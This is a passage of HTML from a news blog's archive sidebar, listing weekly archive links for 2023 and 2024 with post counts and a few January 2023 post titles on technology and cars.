</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2023/01/deepfakes-for-scrawl-with-handwriting.html">Deepfakes for scrawl: With handwriting synthesis, ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/hidden-features-you-might-not-know.html">Hidden Features You Might Not Know About On Your C...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/nads-new-wireless-streamer-is-cheap.html">NAD&#8217;s new wireless streamer is a cheap high-res au...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/what-is-stream-key-and-how-do-you-use-it.html">What Is A Stream Key And How Do You Use It?</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-best-driver-assistance-systems-you.html">The Best Driver Assistance Systems You Can Buy Tha...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/yandex-denies-it-was-hacked-says-rogue.html">Yandex denies it was hacked, says rogue employee t...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/heres-what-makes-ford-fairlane.html">Here&#39;s What Makes The Ford Fairlane Thunderbolt Su...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-workforce-is-failing-women-business.html">The Workforce Is Failing Women. Business Leaders C...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/everything-you-should-know-about-5.html">Everything You Should Know About The 5 Levels Of A...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/microsoft-is-making-big-push-into-solar.html">Microsoft is making a big push into solar energy</a></li>
<li><a href="https://www.trendlynews.in/2023/01/peugeots-e-lion-project-promises-5-evs.html">Peugeot&#39;s E-Lion Project Promises 5 EVs Over Next ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/these-mercedes-cars-are-one-big-step.html">These Mercedes Cars Are One Big Step Closer To Sel...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-turn-your-wi-fi-password-into-qr.html">How To Turn Your Wi-Fi Password Into A QR Code</a></li>
